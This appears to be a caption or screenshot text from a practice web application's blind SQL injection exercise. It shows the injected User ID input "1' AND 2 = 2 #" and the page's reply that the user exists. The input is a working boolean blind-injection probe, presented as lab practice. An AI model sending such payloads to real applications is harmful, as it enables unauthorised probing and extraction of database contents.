 Vulnerability: SQL Injection (Blind)
User ID: 1' AND 2 = 2 # Submit
User ID exists in the database.